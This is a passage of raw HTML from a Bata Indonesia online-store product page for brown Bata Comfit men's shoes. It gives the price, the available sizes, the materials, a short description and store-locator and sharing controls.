https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="top">
            BATA COMFIT
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata Comfit Men Shoes</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="540M_2022_8514165"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BROWN
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BROWN"
                        aria-describedby="BROWN" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Product-Variation?dwvar_540M__2022__8514165_color=&amp;pid=540M_2022_8514165&amp;quantity=1"
                        data-value="BROWN" data-color="BROWN" data-pid="540M_2022_8514165">
                        
                            
                            
                            <span data-attr-value="BROWN" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6459290e/images/tile/8514165_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6459290e/images/tile/8514165_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BROWN" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="id_sizecode_d">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">EU</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2022_8514165">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size Guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="38" data-size="040" data-attr-value="040" data-pid="540M_2022_8514165"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Product-Variation?dwvar_540M__2022__8514165_color=BROWN&amp;dwvar_540M__2022__8514165_id_sizecode_d=040&amp;pid=540M_2022_8514165&amp;quantity=1">38</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="41" data-size="070" data-attr-value="070" data-pid="540M_2022_8514165"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Product-Variation?dwvar_540M__2022__8514165_color=BROWN&amp;dwvar_540M__2022__8514165_id_sizecode_d=070&amp;pid=540M_2022_8514165&amp;quantity=1">41</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="42" data-size="080" data-attr-value="080" data-pid="540M_2022_8514165"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Product-Variation?dwvar_540M__2022__8514165_color=BROWN&amp;dwvar_540M__2022__8514165_id_sizecode_d=080&amp;pid=540M_2022_8514165&amp;quantity=1">42</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_8514165" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_8514165"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw2b496cbc/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        8514165</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" aria-current="page">
                BATA COMFIT
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="TPR" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_8514165">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_8514165">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html" title="Facebook" data-content-type="Bata Comfit Men Shoes" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html&description=Bata%20Comfit%20Men%20Shoes&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwaa4946fd%2Fimages%2Flarge%2F8514165_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata Comfit Men Shoes" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html&text=Bata Comfit Men Shoes" data-content-type="Bata Comfit Men Shoes" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/men/shoes/sneakers/bata-comfit-men-shoes-540M_2022_8514165.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata Comfit Men Shoes"
    data-id="540M_2022_8514165"
    data-dimension1="540M_IT8511650601M"
    data-dimension2="8514165"
    data-dimension3="540M_2022_8514165"
    data-price="399900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_Sneakers"
